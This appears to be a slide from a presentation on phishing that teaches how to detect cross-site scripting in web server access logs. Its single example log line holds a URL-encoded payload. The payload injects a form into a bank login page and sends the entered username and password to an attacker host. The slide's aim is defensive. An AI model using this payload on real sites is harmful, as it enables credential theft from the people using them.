 XSS - Detection
     • XSS exploits can be detected by reviewing
       web server access log, e.g.:
     192.168.1.152 - - [14/Oct/2004:10:38:11 +0800] "GET
     /banklogin.jsp?serviceName=PisabankCaastAccess&templateName=prod_sel.forte
     &source=Pisabank&AD_REFERRING_URL=http://www.pisabank.com&err=%3C/form%3E%
     3Cform%20action=%22login1.jsp%22%20method=%22post%22%20onsubmit=%22XSSimag
     e%20=%20new%20Image;XSSimage.src='http://www.hacker.com/'%20%2b%20document
     .forms(2).login.value%20%2b%20':'%20%2b%20document.forms(2).password.value
     ;%22%3E HTTP/1.1" 200 4058




78                (PHISHING )
 